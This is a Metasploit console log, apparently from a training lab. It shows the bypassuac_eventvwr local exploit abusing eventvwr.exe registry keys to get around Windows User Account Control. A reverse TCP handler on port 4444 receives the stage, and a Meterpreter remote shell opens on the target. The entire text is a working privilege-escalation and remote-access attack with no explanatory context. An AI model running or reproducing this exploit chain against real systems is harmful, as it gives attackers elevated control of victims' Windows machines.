 [msf](Jobs:0 Agents:1) exploit(windows/local/bypassuac_eventvwr) >> exploit
[*] Started reverse TCP handler on 10.18.37.87:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (175174 bytes) to 10.10.6.29
[*] Meterpreter session 3 opened (10.18.37.87:4444 -> 10.10.6.29:49185 ) at 2023-01-03 18:43:42 +0100
[*] Cleaning up registry keys ...
(Meterpreter 3)(C:\Windows\system32) >